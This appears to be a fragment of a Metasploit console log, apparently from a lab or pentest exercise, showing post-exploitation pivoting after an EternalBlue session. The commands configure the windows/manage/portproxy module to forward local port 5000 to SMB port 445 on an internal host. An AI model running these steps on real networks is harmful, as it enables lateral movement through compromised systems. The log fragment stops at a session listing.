 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/manage/portproxy
msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 10.10.10.11
CONNECT_ADDRESS ⇒ 10.10.10.11
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 445
CONNECT_PORT ⇒ 445
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS ⇒ 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 5000
LOCAL_PORT ⇒ 5000
msf6 post(windows/manage/portproxy) > sessions -l